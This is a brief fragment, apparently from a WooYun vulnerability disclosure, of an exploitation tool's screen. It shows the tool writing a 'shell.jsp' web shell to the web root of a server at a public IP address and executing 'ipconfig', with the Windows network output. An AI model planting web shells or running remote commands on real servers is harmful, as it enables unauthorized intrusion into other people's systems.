 Url: http://101.231.116.154:8080/
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Execute
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.123.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.123.1
www.wooyun.org